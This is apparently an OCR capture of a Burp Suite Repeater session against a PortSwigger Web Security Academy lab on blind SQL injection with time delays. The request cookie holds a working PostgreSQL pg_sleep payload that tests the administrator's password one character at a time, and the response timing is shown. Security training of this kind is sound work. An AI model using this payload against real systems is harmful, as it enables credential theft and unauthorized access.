 Apps Places Sep 21 3:52 PM 21% 82% ↑ 0.3 kB ↓ 0.1 kB 0:01 en 72%
Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.7.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 2 3 × +
Send Cancel < > Target: https://0a8300af032b6bde8002e4f600b90065.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /filter?category=Gifts HTTP/2
2 Host: 0a8300af032b6bde8002e4f600b90065.web-security-academy.net
3 Cookie: TrackingId=QS9kn2yupg6XDoW5'||(SELECT CASE WHEN
SUBSTR(password,1,1)>'a' THEN pg_sleep(2) ELSE pg_sleep(0) END
from users where username='administrator')-- -; session=
hQEZOAzTeiRgR2Hy05QDwz7CTsWkTlLU
4 Sec-Ch-Ua: "Chromium";v="139", "Not;A=Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer:
https://0a8300af032b6bde8002e4f600b90065.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 5341
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=
/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=
stylesheet>
11 <title>
Blind SQL injection with time delays and
information retrieval
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Blind SQL injection with time
delays and information
retrieval
</h2>
21 <a id='lab-link' class='button'
href='/'>
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 2
Request headers 20
Response headers 3
Inspector
Notes
Custom actions
Done 5,449 bytes | 2,106 millis
Event log (2) All issues Memory: 170.1MB Disabled